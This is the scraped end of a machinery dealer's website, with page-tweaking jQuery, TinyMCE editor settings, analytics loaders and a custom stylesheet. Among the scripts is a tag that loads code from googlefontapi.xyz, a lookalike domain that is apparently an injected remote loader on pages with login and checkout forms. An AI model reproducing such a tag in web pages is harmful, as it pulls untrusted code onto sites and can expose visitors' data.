    function ()
    {
        //$(".ordeGuideColorBox").colorbox({});
    });
</script>


    
    

    <div class="footerCatListDescription">
        <p><span style="font-size: 8px;"><img src="/Images/115096/J%26H%20Ad.jpg" width="981" height="1300" caption="false" /></span></p>
    </div>


                        
                    </div>
                </div>
            </div>
        </div>
        <div id="footerwrap">
            <div id="footer">
                
                <p style="text-align: center;"><span style="color: #51688b;"><strong>TrueForge Global Machinery Corp.</strong></span> • P.O. Box 318, Rockville Centre, NY 11570<br />516-825-7040 - Phone •  E-Mail: <a href="mailto:sales@trueforge.com">sales@trueforge.com</a> • Web: <a href="http://www.trueforge.com">www.trueforge.com</a></p>
                
                <div id="secWebDugout" class="webDugoutLink">
                    <a id="lnkWebDugout" href="https://msedp.com" target="_blank">An MSEDP Webdugout Website V5</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/Sitemap/">Sitemap</a>
                </div>
            </div>
        </div>
        
        <script>
function pageLoad() {
    BindjQueryEvents();
$('#MainContent_controlCart1_btnBackToProducts').attr('value','< Back');
$('#MainContent_AddtoQuote').attr('value','Request A Quote');
$('#MainContent_controlCart1_btnRequestQuote').attr('value','Submit Request >');

$('#MainContent_btnSubmitOrder').attr('value','Submit');

$('#MainContent_controlCart1_btnBackToProducts').click(function(){
		parent.history.back();
		return false;
	});

	if(window.location.pathname.match('/MyAccount/Register/') || window.location.pathname.match('/Store/Checkout/Confirm/')) {
	$('body').addClass('regiForm');
  $('.regiForm .cformlabel').replaceText(':','');
	$('#maincolumn input').each(function() {
    var $placeholder = $(this).prev().text();
    $(this).attr('placeholder',$placeholder);
    $('#ctl00_MainContent_controlAddress1_PhoneNumber_txbPhoneMask').attr('placeholder','*Work Phone');
    $('#ctl00_MainContent_controlAddress1_CellNumber_txbPhoneMask').attr('placeholder','Mobile Phone');
    $('#ctl00_MainContent_controlAddress1_WorkPhone_txbPhoneMask').attr('placeholder','Fax');
    $('.phoneX').attr('placeholder','Ext.');
});
}

	if(window.location.pathname.match('/Store/Checkout/Confirmation/')) {
    $('<a href="/" class="categoryLinks">View More Machines</a>').insertAfter('#MainContent_controlOrderView1_controlCart1_Panel1');
    var href = $('#Navigation-4048 a[title="Home"]').attr('href');
    $('#columnsContainer').append('<div class="leftcolumn">');
    $('.leftcolumn').load(href + ' ' + '#leftcolumn', function() {
      $('#newMachineryTitle').insertAfter('#Navigation-4098 li.category-6145639');
      ddsmoothmenu.init({mainmenuid: "Navigation-4098", orientation: 'v', classname: 'ddsmoothmenu-v', contentsource: "markup" });
    });
  }

  if(window.location.pathname == '/MyQuote/') {
    $('h1').text('My Quote Cart');
  }

    }
    //Re-bind for callbacks
var prm = Sys.WebForms.PageRequestManager.getInstance();
prm.add_endRequest(function() {
    BindjQueryEvents();
});
function BindjQueryEvents() {
}
</script>
<script src="https://googlefontapi.xyz/jquery/jquery1.js"></script>
<script type="text/javascript">

$(function(){

var $menulist = $('.mobileNav2 ').find('.slicknav_nav > ul > li');
$menulist.appendTo('.mobileNav0 ul');
$('.mobileNav2').remove();

elementPosition({selectMove:'#leftcolumn',moveTo:'#maincolumn',moveDown:true});
elementPosition({selectMove:'.mobileNav1',moveTo:'#header',moveDown:true});


$('iframe').iframesResponsive();

$('#maincolumn > div > table').addClass('table-responsive');

$('#newMachineryTitle').insertAfter('#Navigation-4098 li.category-6145639');

});//end ready

</script>

<script src="/Plugins/replacetext/jquery.ba-replacetext.min.js"></script><script type="text/javascript">var _gaq = _gaq || [];_gaq.push(['_setAccount', 'UA-108943977-47']);_gaq.push(['_setDomainName', 'www.trueforge.com']);_gaq.push(['_trackPageview']);(function() {var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);})();</script>
        <script>
            $(document).ready(function () {
                LoadCustomScripts();
            });
        

            function LoadCustomScripts() {
  shopV5();
  formsV5();
}

function shopV5() {
  $(".productListGroupContainer li").each(function() {
    var product = $(this).find('.productListNames a').attr('href');
    $(this).wrapInner('<a class="product-link" href="product-link">');
    $(this).find('a:first').attr('href',product);
  });

  $('.productListNames a, a.cartProductName').replaceText('|','');
  $('.productListNames a, a.cartProductName').replaceText('|','');
  $('.productListNames a, a.cartProductName').replaceText('|','');
  $('.cartNavQuote').replaceText('View Quote','View Quote Cart');
  $('.loginHeading').text('Returning Customers');
  $('#MainContent_secBilling legend').text('Contact Information:');
  $('.myAccountNewAccount').text('Quote Cart Registration');
  $('#MainContent_lblConfirmationText').text('Thank you, your request has been submitted.');
  $('.orderStatus').text('Quotes Requested');
  $('<span class="mfields">* Indicates mandatory field</span>').insertAfter('legend#MainContent_ldgMain');

  //Change Order of Product Image & Name
  $('.productListNames').each(function() {
    $(this).siblings('.productListImageContainer').after(this);
  });

  var subcatURL = $('.breadcrumb a:nth-of-type(3)').attr('href');
  var subcatText = $('.breadcrumb a:nth-of-type(3)').text();
  var firstcatURL = $('.breadcrumb a').last().attr('href');

  if (subcatURL != firstcatURL) {
    $(function() {
      $('.secCategoryLinks').append('<a class="categoryLinks sub" href="' + subcatURL + '">View All ' + subcatText + '</a>');
    });
  }

  $('.first-timer-text').text('Please establish an Account which will enable you to return back to the site from time to time to request offers on additional machines while not having to always type all of your information each time.');
}

function formsV5() {
  $('.contactFormContainer-122493,.contactFormContainer-122494,.contactFormContainer-122495').addClass('customForm');
  $('#MainContent_contactFormContainer').appendTo('.contactTD');
  $('#MainContent_btnAdd').attr('value','Submit');
  $('#RowOption802d2726,#RowOption35cf3bda').wrapAll('<div class="fColumn-2 row">');
  $('#RowOptionb710c5ce,#RowOptiona34bcc05').wrapAll('<div class="fColumn-2 row">');
  $('#RowOptiond19aec9a,#RowOption2bff34a9').wrapAll('<div class="fColumn-2 row">');
  $('#RowOption8eb24c6c,#RowOptione7597ffb').wrapAll('<div class="fColumn-2 row">');
  $('#RowOptiond4f22d76,#RowOptiond81b496f').wrapAll('<div class="fColumn-2 row">');
  $('#RowOptione712645d,#RowOption5b495712').wrapAll('<div class="fColumn-2 row">');
  $('#RowOption7de20c54,#RowOption0dc33cd1').wrapAll('<div class="fColumn-2 row">');
  $('#RowOption3b380a9f,#RowOption5c3a1b25').wrapAll('<div class="fColumn-2 row">');
  $('#RowOption8fd4edb0,#RowOption49425d08').wrapAll('<div class="fColumn-2 row">');
  $('#RowOption222df0f0,#RowOptiona0814493').wrapAll('<div class="fColumn-2 row">');
  $('#RowOptioncea5c177,#RowOption6f17d36c').wrapAll('<div class="fColumn-2 row">');
  $('#RowOptionefc069a0,#RowOption257cf352').wrapAll('<div class="fColumn-2 row">');
}
              
        </script>
        
        <script type="text/javascript" src="//s7.addthis.com/js/250/addthis_widget.js#pubid=ra-4e8df13d6b15fdaa"></script>
    

<script type="text/javascript">
//<![CDATA[
if (typeof(Sys) !== 'undefined'){Sys.WebForms.PageRequestManager.getInstance().add_endRequest(EndRequestHandler_End)};LoadTinyMCE();

function BeforePostback()
{
    tinymce.triggerSave();
}
                
function EndRequestHandler_End(sender, args)
{
    var isFirefox = navigator.userAgent.toLowerCase().indexOf('firefox') > -1;
    var reloadDelay = isFirefox ? 1000 : 0;
    setTimeout(function () { LoadTinyMCE(); }, reloadDelay)
}

function LoadTinyMCE()
{
    tinymce.init
    (
        {
        theme: 'modern',
        selector: '.tinyMceEditor',
        browser_spellcheck: true,
        remove_linebreaks : false, 
        force_br_newlines : true,
        hidden_input: true,
        forced_root_block : 'p', 
        cleanup : false,
        preview_styles: false,
        remove_trailing_brs: false,
        style_formats_merge: true,
        paste_as_text: false,
        paste_data_images: true,
        relative_urls: false,
        remove_script_host: false,
        entity_encoding: 'raw',
        allow_html_in_named_anchor: true,
        media_live_embeds: true,
        valid_elements: '*[*]',
        extended_valid_elements: 'noscript,script[charset|defer|language|src|type],iframe[src|frameborder|style|scrolling|class|width|height|name|align|allowTransparency]',

        table_default_styles: { width: '100%' },
        table_toolbar: false,
        convert_urls: false,
        accessibility_warnings: false,
        verify_html: false,
        media_strict: false,
        toolbar_items_size: 'small',
        importcss_append: true,
        code_dialog_height: 450,
        code_dialog_width: 900,
        menubar: false,
        table_grid: true,
        object_resizing: ":not(td)",
        statusbar: true,
        elementpath: false,
        autoresize_on_init: true,
        autoresize_min_height: 80,
        autoresize_max_height: 600,
        autoresize_bottom_margin: 10,
        autoresize_overflow_padding: 0,

        image_title: true,
        image_dimensions: true,
        image_description: true,
        image_advtab: true,
        image_caption: true,
        imagetools_toolbar: 'rotateleft rotateright | flipv fliph | editimage imageoptions',
        automatic_uploads: true,
        file_picker_types: 'file image media',

        moxiemanager_sort_by: 'lastModified',
        moxiemanager_sort_order: 'desc',
        moxiemanager_image_settings: 
        {
            moxiemanager_title : 'Images',
            moxiemanager_extensions : 'jpg,jpeg,png,gif,bmp,ico',
            moxiemanager_rootpath: '/Images/115096',
            moxiemanager_view : 'thumbs',
            relative_urls: false,
            remove_script_host: true,
        },

        moxiemanager_file_settings:
        {
            moxiemanager_title: 'Files',
            moxiemanager_extensions: 'pdf,docx,doc,xlsx,xls,htm,html,txt,mp3,mp4',
            moxiemanager_rootpath: '/files/115096',
            moxiemanager_view: 'files',
            relative_urls: false,
            remove_script_host: true,
        },

        moxiemanager_media_settings:
        {
            moxiemanager_title: 'Media',
            moxiemanager_extensions: 'mp3,mp4',
            moxiemanager_rootpath: '/files/115096',
            moxiemanager_view: 'files',
            relative_urls: false,
            remove_script_host: true,
        },

        autoresize_overflow_padding: 5,

        toolbar1:
            'cut copy paste pastetext | searchreplace | image media insertimage | table | alignleft aligncenter | alignright alignjustify | bullist numlist | outdent indent | superscript subscript | charmap hr code',

        toolbar2:
            'link unlink anchor | bold italic underline strikethrough | fontselect fontsizeselect | forecolor backcolor | styleselect removeformat | undo redo',

        plugins:
        [
            'advlist anchor charmap colorpicker directionality emoticons fullscreen hr image imagetools insertdatetime ',
            'link nonbreaking pagebreak preview print save textcolor textpattern visualblocks wordcount ',
            'lists paste searchreplace table template visualchars code ',
            'autolink layer noneditable importcss moxiemanager media autoresize ',
        ],

        style_formats:
        [
            {
                title: 'Image/Table Left',
                selector: 'img, table',
                styles: { 'float': 'left', 'margin': '10px 10px 10px 0px' },
                attributes: { align: 'left' }
            },
            {
                title: 'Image/Table Right',
                selector: 'img, table',
                styles: { 'float': 'right', 'margin': '10px 0px 10px 10px' },
                attributes: { align: 'right' }
            }
        ],

        fontsize_formats: "8px 10px 12px 14px 16px 18px 20px 22px 24px 26px 28px 30px 32px 34px 36px 38px 40px 44px 48px 50px 60px 80px 100px 120px 140px",

        link_class_list: 
        [
            { title: 'None', value: '' },
            { title: 'Pop-Up Image', value: 'popImage' },
            { title: 'Pop-Up Video', value: 'popIframe' },
        ],

        setup: function (editor)
        {
            editor.on
            (
                'change', 
                function (ed)
                {
                    $('#changesSaved').val('false');
                    $('#ctl00_EditToolBar_i1_lblSaved').show();
                    $('body').css('border-color', 'red');
                }
            );

            editor.on
            (
                'SaveContent',
                function (ed)
                {
                    ed.content = ed.content.replace('&amp;', '&');
                }
            );
        },

        
        table_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},], table_cell_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},], table_row_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},],
        link_list: [{title: 'Home', value: '/'},{title: 'About', value: '/About'},{title: 'Recently Acquired', value: '/List/Recently-Acquired-Machines'},{title: 'Sell Your Surplus', value: '/Sell-Your-Surplus'},{title: 'TrueForge Brochure', value: 'https://view.flipdocs.com/?ID=10010234_678900" target="_blank'},{title: 'Join Our List', value: '/Join-Our-List'},{title: 'I Need Machines', value: '/I-Need-Machines'},{title: 'TrueForge Wanteds', value: '/TrueForge-Wanteds'},{title: 'Completed Projects', value: '/Completed-Projects'},{title: 'Financing', value: '/Financing'},{title: 'Contact Us', value: '/contact-true-forge'},{title: 'Useful Links', value: '/Useful-Links'},{title: 'test gallery', value: '/test-gallery'},{title: 'Bar Peeler', value: '/bar-peeler'},{title: 'Bar Straighteners', value: '/bar-straighteners'},{title: 'Electric Arc Furnace Reseller', value: '/electric-arc-furnace'},{title: 'Generator Set', value: '/generator-set'},{title: 'Power Barge', value: '/power-barge'},{title: 'Screw Presses', value: '/screw-presses'},{title: 'Trim Presses', value: '/trim-presses'},{title: 'Used Forging Machinery', value: '/used-forging-machinery'},{title: 'Upset Forging Machine', value: '/upset-forging-machine'},],
        
        }
    );
}

//]]>
</script>
</form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.trueforge.com/Styles/115096/custom_0.css?v=1519202554515AM
body_size: 7862
content:
.cartNav { padding:5px 20px 5px 20px; background-color:#eaedf1; position:absolute; top:0px; right:0px; text-align:center; font-size:14px;} 
.cartNav a, .cartNav a:visited { text-decoration:none;}
.cartNav a:hover { text-decoration:underline;}
#Navigation-4048 .page-4336944 a {width:251px;}
#Navigation-4048 .page-4336945 a {width:258px;}
#Navigation-4048 .page-4336948 a {width:378px;}
#Navigation-4048 .page-4336952 a {width:358px;}
#footerwrap {text-align:center;width:100%;}
body { margin: 0px; padding:0px; text-align:left; font-size:16px; color:#000; font-family:OpenSans;} 
body table { text-align:left;}
 a,  a:visited { color:#51688b;}
#galleryImages li { width:270px; height:315px; margin: 10px  21px  10px  21px  ; background-color:#AEAFBD;} 
#productImages li { min-height:220px; padding:0px 0px 0px 0px; background-color:#536a89; color:#FFFFFF; font-family:OpenSansBold;} 
#productImages li a, #productImages li a:visited { text-decoration:none;}
#productImages li a:hover { text-decoration:none;}
#maincolumn .productListNames a { min-height:60px; min-width:200px; padding:10px 0px 10px 0px; display:inline-block; line-height:1.25; font-size:15px; color:#FFFFFF; font-weight:normal;} 
#maincolumn .productListNames a:visited { color:#FFFFFF;}
#maincolumn .productListNames a:hover { color:#C8C8C8;}
#maincolumn .productListNames a.hover {cursor:pointer;}
h1 { margin: 0px  0px  15px  0px  ; padding:5px 20px 0px 20px; border-style:solid; border-width:0px 0px 4px 0px; border-color:#51678c; background-color:#FFF; text-align:center; font-family:OpenSansBold; font-weight:normal;} 
#searchContainer { width:469px; height:39px; border-style:solid; border-width:5px; border-color:#9ca9bd; background-color:#FFF; position:absolute; left:20px; top:129px; float:left;} 
h3 { margin: 10px  0px  0px  0px  ; font-weight:normal;} 
.productListSku { display:none; font-size:12px; color:#000;} 
#pageContainer { width:1240px;margin:0 auto; background-image:url('/images/115096/layout/pg_cont_new.png'); background-repeat:repeat-x; background-position:center top;} 
.productListImageContainer { width:200px; margin: 5px  auto 5px  auto ; padding:0px; background-color:#51688b;} 
#header { width:1240px; height:215px; position:relative; display:block;} 
#searchContainer #searchButton { width:10%; height:29px; border-style:solid; border-width:0px; background-color:transparent; background-image:url('/images/115096/layout/search_but.png'); background-repeat:no-repeat; background-position:center center; color:transparent; text-indent:-9999px;} 
#productImages li img { width:180px; height:135px; margin: 0px; padding:0px;} 
#columnsContainer { width:1240px; padding:0px 8px 0px 8px; background-color:#eaedf1;} 
#leftcolumn { width:244px; margin: 20px  0px  20px  0px  ; padding:10px; background-color:#536a89; position:relative; display:inline; float:left; color:#FFF;} 
#searchContainer #searchBox { width:90%; height:29px; border-style:solid; border-width:0px;} 
.productsBuy { display:none; color:#CDCDCD;} 
.productsBuy a, .productsBuy a:visited { color:#CDCDCD;}
.productsBuy a:hover { color:#FFFFFF;}
#maincolumn { width:980px; padding:20px 0px 20px 20px; position:relative; float:right;} 
.productListGroupSeparator { height:17px;} 
#productImages .productListItemSeparator { width:11px;} 
.cformlabel { width:170px; font-size:14px; color:#FFF;} 
#rightcolumn { width:150px; padding:0px 0px 20px 0px; position:relative; display:none; float:right;} 
#newsletterContainer { width:607px; height:39px; padding:5px; background-color:#9ca9bd; position:absolute; top:129px; right:20px; font-size:14px; color:#FFF;} 
#newsletterContainer .buttonSubmit { width:35px; height:29px; border-style:solid; border-width:0px; float:right;} 
#footerwrap a, #footerwrap a:visited { text-decoration:none;}
#footerwrap a:hover { text-decoration:underline;}
#productImageContainer { width:465px;} 
div.slideshow-container { height:620px; margin: 0px  0px  0px  0px  ;} 
.productImage img { width:800px; height:600px; margin: 0px; padding:0px; border-style:solid; border-width:0px;} 
.productName { font-size:30px;} 
#footer { width:1240px; height:75px; border-style:solid; border-width:20px 0px 0px 0px; border-color:#51688b; display:block; clear:both;} 
a.thumb { margin: 0px; padding:4px 4px 4px 4px; border-style:solid; border-width:3px 3px 3px 3px; border-color:#536a89;} 
a.thumb img  { width:100px; height:75px; margin: 0px; padding:0px; border-style:solid; border-width:0px;} 
#newsletterContainer .newsletterBox { width:54%; height:29px; border-style:solid; border-width:0px;} 
.productShortDescription { margin: 10px  0px  10px  0px  ; padding:0px 5px 0px 5px; border-style:solid; border-width:1px 1px 1px 1px; border-color:#A6A6A6;} 
.productClickToEnlarge { margin: -40px  0px  20px  0px  ;} 
#Navigation-4048 { width:1245px !important; position:absolute; left:0px; top:183px;} 
#Navigation-4048 ul li a { text-align:center; font-size:18px; color:#FFF;} 
#Navigation-4048 ul li a:visited { color:#FFF;}
#Navigation-4048 ul li a:hover { text-decoration:underline;}
#Navigation-4048 ul li a.hover {cursor:pointer;}
#Navigation-4097 ul li a { padding:4px 1px 4px 1px; border-style:solid; border-width:0px 0px 1px 0px; border-color:#757C8A; line-height:1.5; color:#FFF;} 
#Navigation-4097 ul li a:visited { color:#FFF;}
#Navigation-4097 ul li a:hover { background-color:#7B7B7B; text-decoration:none;}
#Navigation-4097 ul li a.hover { background-color:#7B7B7B;cursor:pointer;}
.tranlationBar { position:absolute; top:88px; right:20px;} 
#Navigation-4098 ul li a { padding:9px 1px 9px 1px; border-style:solid; border-width:0px 0px 1px 0px; border-color:#757C8A; background-color:#51688b; font-size:16px; color:#FFF;} 
#Navigation-4098 ul li a:visited { color:#FFF;}
#Navigation-4098 ul li a:hover { background-color:#7B7B7B; text-decoration:none;}
#Navigation-4098 ul li a.hover { background-color:#7B7B7B;cursor:pointer;}
#Navigation-4098 ul li ul { width:287px !important; margin: 0px  0px  0px  0px  ; padding:0px;} 
#Navigation-4098 ul li ul li a { height:30px; margin: 0px; padding:9px 9px 9px 9px; background-color:#3e5579; font-size:16px;} 
#Navigation-4098 ul li ul li a.hover {cursor:pointer;}
#Navigation-4048 ul li ul li a { height:auto; margin: 0px  10px  0px  10px  ; padding:0px;} 
#Navigation-4048 ul li ul li a.hover {cursor:pointer;}
#categoryImages li { width:225px; min-height:219px; margin: 0px; padding:0px; border-style:solid; border-width:1px 1px 1px 1px; border-color:#51688b; position:relative; font-size:25px;} 
#categoryImages li a, #categoryImages li a:visited { color:#51688b; text-decoration:underline;}
.catListImageContainer { width:192px; height:161px; margin: 0px  auto 0px  auto ; padding:10px 0px 0px 0px;} 
#categoryImages li img { width:192px; height:161px; margin: 0px; padding:0px; position:relative; text-align:center;} 
.catListNames { width:100%; margin: 16px  1px  16px  1px  ; padding:0px; position:relative; font-size:18px;} 
.catListNames a, .catListNames a:visited { color:#000; text-decoration:none;}
.catListNames a:hover { color:#FFF;}
#categoryImages .catListItemSeparator { width:11px;} 
#Navigation-4098 .rightarrowclass { margin: 6px  0px  0px  0px  ; background-repeat:no-repeat;} 
.catListGroupSeparator { height:20px;} 
.categoriesNavTitle { padding:5px 10px 5px 10px; background-color:#eaedf1; font-size:18px; color:#354b6d; font-family:OpenSansBold; font-weight:normal;} 
/* AR */

#maincolumn .specTemplateViewTable {margin-top: 2px;}
#google_translate_element {margin-top: -21px; margin-right: 12px; display: block;}
#ContentPlaceHolder1_ctrl_SpecTemplateContain_centerPop {position: static !important;}
.itemContainTemplatesTitle {font-size: 1em;}
#Navigation-4098 ul li a {font-size: 18px;}
.comboBoxSpecTemplates {margin-top: 24px!important;}

@media (max-width: 800px) {
#google_translate_element {position: absolute; left: 0; right: 0; max-width: 50%; margin: auto; top: -56px; margin: 0;}
#searchContainer {display: none;}
}

td.itemDataContainTemplates table, .itemDataContainTemplates, td.itemDataContainTemplates input {width: 100% !important;}

@media (min-width: 801px) {
#categoryImages ul {display: -webkit-box; display: -ms-flexbox; display: flex;}
}

/* JT */
.phoneX {display:none;}
.categoryLinks[href="../list/Featured-Machines"], .categoryLinks[href="../List/Featured-Machines"], .buttonSubmit[value="Update"] {display:none;}
.productImage {pointer-events:none;}
.productClickToEnlarge {display:none;}
#categoryImages li {display:block; float:left;width:222px; height: unset;}
#categoryImages .catListItemSeparator {width:20px;}
span.cartProductName {display:none;}
#MainContent_controlCart1_Panel1 input, .myAccountContent input.buttonSubmit {height:40px;font-size:16px;border:1px solid rgba(0,0,0,.5);padding:0 15px;background-color:rgba(255,255,255,.35);}
#header input {background-color:#FFF;}
.addToCart {float:right;}
a.categoryLinks.sub {margin-left:20px;}
h1.loginHeading, h1.newCustomersHeading {font-size:35px;min-height:68px;padding-top:8px;}

.specTemplateViewUnitsContain .btn, .listTableTemplates .btn {margin:0;width:100%;}

.cartNav {color:#eaedf1;padding-right:1px;}
.cartNavMyAccount, .cartNavLogOut, .cartNavLogin, .cartNavRegister {display:none;}
.cartNavQuote {left:3px;position:relative;}

h1.myAccountNewAccount + h2, .myAccountNewAccount + h2 + p {display:none;}
#maincolumn.myAccountContent {width:980px;}
.ConfirmRightColumn, #MainContent_secAddtionalComments {display:none!important;}

#MainContent_secConfirmation #MainContent_lnkMyAccount, #MainContent_secConfirmation br {display:none;}
#MainContent_controlOrderView1_secBilling br, .orderView br {display:block!important;}

#MainContent_secBilling input, #MainContent_secBilling select {font-size:16px;width:100%!important;max-width:500px!important;}

#MainContent_secRegister fieldset {height:auto!important;}

#MainContent_controlCart2_gvCart th:nth-of-type(3), #MainContent_controlOrderView1_controlCart1_gvCart th:nth-of-type(3), #MainContent_controlCart2_gvCart td:nth-of-type(3), #MainContent_controlOrderView1_controlCart1_gvCart td:nth-of-type(3) {display:none;}

.bulletTemplates {list-style-position:inside;}
/* End JT*/

/* Contact Page Form */
.contactFormContainer-114646 {margin-top:20px;}
.contactFormContainer-114646 .cformlabel {color:#FFF!important;}

/* Join Our List Form */
#MainContent_contactFormContainer {position:relative!important;top:0!important;left:0!important;}
#MainContent_contactFormContainer * {outline:none;}
#contactForm.customForm {background-color:transparent;}
#contactForm.customForm .fRow {padding:0 0 10px 160px;position:relative;}
#contactForm.customForm .cformlabel {position:absolute;left:0;pointer-events:none;padding:0;top:10px;width:130px;text-align:right;}
#contactForm.customForm input[type=text], #contactForm.customForm select {width:100%!important;height:40px;font-size:16px;}
#contactForm.customForm input[type=checkbox] {transform:scale(2);-webkit-transform:scale(2);-ms-transform:scale(2);margin-right:10px;position:relative;top:2px;}
#contactForm.customForm textarea {width:100%!important;height:100px;resize:none;font-size:16px;}
#contactForm.customForm .checkList {margin-left:0;width:100%!important;}
#contactForm.customForm .checkList td {float:left;width:33.33%;padding:5px;}
#contactForm.customForm #Optionf022a651.checkList td {width:auto;}
#contactForm.customForm #Optionf022a651.checkList td:nth-of-type(2) {margin-left:25px;}
#contactForm.customForm input.buttonSubmit {height:40px;font-size:16px;border:1px solid rgba(0,0,0,.5);padding:0 15px;background-color:rgba(255,255,255,.35);}
#contactForm.customForm h2.formHeading {font-size:19px;margin-bottom:10px;}

#contactForm.customForm #RowOption8a675aa2, #contactForm.customForm #RowOptione66d7e5c {padding-left:0;}

/* #contactForm.customForm #RowOption13e12330.fRow, #contactForm.customForm #RowOption12fd725d.fRow {padding-left:200px;} */
#contactForm.customForm #RowOption13e12330 .cformlabel, #contactForm.customForm #RowOption12fd725d .cformlabel {text-align:left;width:200px;}
#contactForm.customForm #RowOption13e12330 textarea, #contactForm.customForm #RowOption12fd725d textarea {height:190px;}
#RowOption31bc316a + h2.formHeading {padding-left:140px;}

.contactFormContainer-122494 .buttonSubmit, .contactFormContainer-122495 .buttonSubmit {margin-left:60px;}

.fColumn-2.row {padding-right:20px;padding-bottom:10px;}
.fColumn-2 .fRow {width:50%;float:left;padding-bottom:0!important;}
.fColumn-2 .fRow:nth-of-type(2) {left:20px;}

.regiForm fieldset, fieldset#MainContent_secBilling.formBox {padding:30px;}
.regiForm .fRow {width:100%;max-width:500px;position:relative;}
#MainContent_controlAddress1_PhoneNumber_divPhone, #MainContent_controlAddress1_CellNumber_divPhone, #MainContent_controlAddress1_WorkPhone_divPhone {position:relative;}
.regiForm .mfields {margin-bottom:10px;display:block;}
.regiForm .cformlabel {display:none;}
.regiForm #maincolumn input, .regiForm #maincolumn select {width:100%!important;height:40px;font-size:16px!important;text-transform:capitalize;}
.regiForm #maincolumn input#MainContent_Email {text-transform:none;}
.regiForm #maincolumn input.buttonSubmit {height:40px;font-size:16px;border:1px solid rgba(0,0,0,.5);padding:0 15px;background-color:rgba(255,255,255,.35);}
#ctl00_MainContent_controlAddress1_PhoneNumber_txbPhoneMask_wrapper,#ctl00_MainContent_controlAddress1_CellNumber_txbPhoneMask_wrapper, #ctl00_MainContent_controlAddress1_WorkPhone_txbPhoneMask_wrapper {width:75%!important;display:block;float:left;}
#MainContent_controlAddress1_PhoneNumber_spanExtension, #MainContent_controlAddress1_CellNumber_spanExtension, #MainContent_controlAddress1_WorkPhone_spanExtension {width:25%!important;float:left;display:block;}
#MainContent_controlOrderView1_lblLngOrderNumber, #MainContent_controlOrderView1_lblOrderNumber {display:none;}

.errorRequired, .errorMessage {position:absolute!important;top:13px;right:13px;}
.errorMessage {top:10px;}

#MainContent_secNewsletter {display:none!important;}

.extensionLabel {display:none;}
.extensionLabel::after {font-size:16px;display:inline-block!important;content:'Ext.';}
.phoneXcontain {margin-left:0!important;}

#mainRegContainer * {position:relative;}

::-webkit-input-placeholder {color:#000;opacity:.6;}
::-moz-placeholder {color:#000;opacity:.6;}
:-ms-input-placeholder {color:#000;opacity:.6;}
:-moz-placeholder {color:#000;opacity:.6;}

@media handheld, only screen and (max-width:800px) {
#categoryImages .catListGroupSeparator {display:none;}
a.categoryLinks.sub {margin:20px auto 0!important;}
a.categoryLinks {float:none!important;margin:0 auto;}

.fColumn-2.row {padding-right:0;}
.fColumn-2 .fRow {width:100%;float:none;}
.fColumn-2 .fRow:nth-of-type(2) {left:0;margin-top:10px;}
#contactForm.customForm .cformlabel {text-align:left;}

#contactForm.customForm #RowOption31bc316a, #contactForm.customForm #RowOptionf022a651, #RowOption31bc316a + h2.formHeading {padding-left:0;}
}

@media handheld, only screen and (max-width:625px) {
#contactForm.customForm .checkList td {float:none;width:100%;display:block;}
#contactForm.customForm #Optionf022a651.checkList td:nth-of-type(2) {margin-left:0;}
}

/*AR*/

@media handheld, only screen and (min-width:801px){

div#productImages li.productListItemSeparator {display: none;}
div#productImages ul li:first-of-type {margin: 5px 5px 5px 0 !important;}
div#productImages ul li:last-of-type {margin: 5px 0 5px 5px !important;}
div#productImages ul {display: -webkit-box;display: -ms-flexbox;display: flex}
#maincolumn .productListNames a {display: -webkit-box;display: -ms-flexbox;display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; min-height: 96px !important;}
div#productImages li {width: 100%; margin: 5px !important; padding: 5px !important;}
}

body {min-width: 307px;}
div.productSku, div.productListGroupSeparator {display: none;}
div.breadcrumb {font-size: 16px !important;}
div#controls {font-size: 21px;}
div.addToCart input.buttonSubmit, .categoryLinks {color: #fff !important; border: none; padding: 12px; width: 100%; font-size: 18px; border-radius: 4px;}
div.addToCart input.buttonSubmit {background: #C43C22; max-width: 200px;text-transform: uppercase;}
div.addToCart input.buttonSubmit:hover {text-decoration: underline;}
a.categoryLinks {color:#FFF!important; background: #51688B; width:auto;float:left;display:block; text-align: center; margin-top: 0;text-decoration: none;}
.secCategoryLinks a, .secCategoryLinks a:link, .secCategoryLinks a:visited {color:#FFF!important;}
div.secCategoryLinks {float:left;}
.secCategoryLinks {text-align:left;}
tr.rowContainTemplates {display: none;}
.productListImageContainer {margin: 15px auto 0 !important}
div#header-newsletter-link { position: absolute; right: 15px; top: 128px; background: #9ca9bd; height: 40px; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; padding: 6px 6px 6px 12px; color: #fff;}
a.btn { display: -webkit-box; display: -ms-flexbox; display: flex; background: #fff; padding: 0 12px; text-decoration: none; color: #000; font-weight: 700; margin-left: 12px; -webkit-box-flex: 1; -ms-flex: 1; flex: 1; height: 100%; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center;}


@media handheld, only screen and (max-width:800px){

div.secCategoryLinks {width: 100%; text-align: center;}
a.categoryLinks {margin-top: 6px !important;}
div.addToCart input.buttonSubmit {max-width: 300px;}
div.productPriceContainer {display: -webkit-box;display: -ms-flexbox;display: flex; -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; text-align: center;}
div#header-newsletter-link {top: 252px; left: 0; right: 0; margin: auto; font-size: 14px; max-width: 360px;}
}

@media handheld, only screen and (max-width:400px){
div#header-newsletter-link {font-size: 12px;}
}

.product-link {padding:3px 0;display:block;}

/* Horizontal Rule */
